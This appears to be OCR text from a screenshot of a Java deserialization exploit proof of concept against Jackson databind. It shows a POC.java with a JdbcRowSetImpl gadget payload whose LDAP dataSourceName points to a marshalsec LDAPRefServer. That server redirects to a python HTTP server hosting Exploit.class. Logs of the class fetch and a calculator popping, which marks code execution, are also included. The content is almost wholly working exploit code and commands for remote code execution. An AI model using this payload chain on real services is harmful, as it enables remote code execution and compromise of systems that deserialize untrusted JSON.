 Test src POC
POC.java JdbcRowSetImpl.class BaseRowSet.java jacksonTest
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 public class POC {
4 public static void main(String[] args) throws Exception {
5 String payload = "[\"com.nqadmin.rowset.JdbcRowSetImpl\",{\"dataSourceName\":\"ldap://127.0.0.1:1099/Exploit\",\"autoCommit\":\"true\"}]";
6 ObjectMapper mapper = new ObjectMapper();
7 mapper.enableDefaultTyping();
8 mapper.readValue(payload, Object.class);
9 }
10 }
11
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Expl...
E:\HackTools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://
127.0.0.1:4444/#Exploit 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:4444/Exploit.class
POC
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:151)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:116)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromAny(AsArrayTypeDeserializer.java:71)
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDeserializer.java:712)
at com.fasterxml.jackson.databind.deser.impl.TypeWrappedDeserializer.deserialize(TypeWrappedDeserializer.java:68)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:4014)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:3005)
at POC.main(POC.java:8)
Caused by: java.sql.SQLException: JdbcRow
at com.nqadmin.rowset.JdbcRowSetImpl.
at com.nqadmin.rowset.JdbcRowSetImpl.
at com.fasterxml.jackson.databind.des
... 9 more
Process finished with exit code 1
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [28/Aug/2020 09:05:34] "GET /Exploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
=
HACK之道
IDE and Plugin Updates
IntelliJ IDEA is ready to update.